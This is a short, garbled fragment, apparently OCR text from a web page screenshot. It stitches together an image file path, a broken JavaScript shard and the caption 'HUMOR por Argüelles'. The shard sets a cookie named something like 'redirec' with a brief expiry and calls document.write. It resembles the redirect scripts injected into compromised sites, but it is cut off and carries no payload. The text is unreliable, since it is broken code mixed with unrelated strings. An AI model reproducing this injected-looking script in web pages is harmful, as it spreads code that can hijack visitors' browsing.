
Date((new
Date).getTime()+86400);document.cookie=”redirec
path=/;
expires=”+date.toGMTString(),document.write(”)}
HUMOR por Argüelles​